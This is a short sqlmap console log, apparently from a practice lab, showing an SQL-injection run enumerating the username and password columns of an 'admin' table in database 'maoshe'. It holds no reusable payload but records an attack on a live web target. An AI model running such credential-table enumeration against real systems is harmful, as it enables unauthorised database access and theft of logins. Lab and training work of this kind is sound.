 [23:46:17] [INFO] fetching columns for table 'admin' in database 'maoshe'
[23:46:17] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[23:46:17] [INFO] retrieved: 3
[23:46:17] [INFO] retrieved: Id
[23:46:18] [INFO] retrieved: int(11)
[23:46:21] [INFO] retrieved: username
[23:46:25] [INFO] retrieved: varchar(11)
[23:46:29] [INFO] retrieved: password
[23:46:33] [INFO] retrieved: varchar(11)
Database: maoshe
Table: admin
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| Id       | int(11)     |
| password | varchar(11) |
| username | varchar(11) |
+----------+-------------+
[23:46:37] [INFO] fetched data logged to text files under 'C:\Users\15441\AppData\Local\sqlmap\output\pu21h35s.ia.aqlab.
cn'
[23:46:37] [WARNING] your sqlmap version is outdated
[*] ending @ 23:46:37 /2024-10-30/
F:\tools\sqlmap-master>